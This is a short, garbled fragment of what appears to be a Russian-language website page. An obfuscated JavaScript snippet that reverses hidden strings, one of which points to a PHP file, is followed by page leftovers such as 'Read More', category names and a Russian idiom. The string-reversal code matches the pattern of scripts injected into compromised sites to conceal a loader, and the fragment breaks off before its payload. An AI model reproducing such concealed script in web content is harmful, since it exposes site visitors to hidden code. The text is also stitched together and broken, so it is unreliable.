
arka-tita-v-rime-is$nJe=function(n){if (typeof
($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/"
class="aft-readmore">Read More
1 MIN READ
История
Культура
Мир
Что в лоб, что по лбу